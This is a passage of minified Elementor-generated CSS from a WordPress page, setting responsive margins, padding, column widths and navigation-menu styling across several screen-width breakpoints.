.elementor-element.elementor-element-ad485ef .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-195 .elementor-element.elementor-element-1980c059{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-6ba4280e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-eac2396{margin-top:0px;margin-bottom:0px;padding:0px 5px 0px 5px;}.elementor-195 .elementor-element.elementor-element-7b89b45f{padding:20px 20px 40px 0px;}.elementor-195 .elementor-element.elementor-element-319491a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu .elementor-item{line-height:25px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-underline .elementor-item:after,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-overline .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:before,
					 .elementor-195 .elementor-element.elementor-element-3105b0a5 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:23px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-195 .elementor-element.elementor-element-3105b0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-195 .elementor-element.elementor-element-3105b0a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-195 .elementor-element.elementor-element-eac2396 > .elementor-container{min-height:50px;}.elementor-195 .elementor-element.elementor-element-319491a{width:65%;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-319491a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-319491a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-195 .elementor-element.elementor-element-319491a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-319491a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-78b3fea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b{width:35%;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-42de0a0b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-195 .elementor-element.elementor-element-42de0a0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-3105b0a5{--nav-menu-icon-size:20px;}.elementor-195 .elementor-element.elementor-element-3105b0a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-195 .elementor-element.elementor-element-319491a{width:19.378%;}.elementor-195 .elementor-element.elementor-element-42de0a0b{width:60.149%;}.elementor-195 .elementor-element.elementor-element-6aae0097{width:19.748%;}}@media(max-width:1024px) and (min-width:768px){.elementor-195 .elementor-element.elementor-element-319491a{width:30%;}.elementor-195 .elementor-element.elementor-element-42de0a0b{width:70%;}}